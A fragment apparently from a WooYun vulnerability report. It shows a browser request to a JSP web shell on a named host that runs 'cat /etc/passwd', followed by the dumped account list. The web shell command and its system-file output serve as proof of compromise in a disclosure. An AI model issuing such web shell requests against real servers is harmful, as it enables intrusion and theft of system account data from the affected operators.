 testcmbc.58v5.cn/cmd1/cmd1.jsp?pwd=023&i=cat /etc/passwd
最常访问 新手上路 火狐官方站点 android 安全姿势 信息收集 正在连接... linux 业务
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
work:x:500:500::/home/work:/bin/bash
zabbix:x:498:499:Zabbix Monitoring System:/opt/soft/zabbix:/sbin/nologin
jenkins:x:497:498:Jenkins Continuous Integration Server:/var/lib/jenkins:/bin/false
www.wooyun.org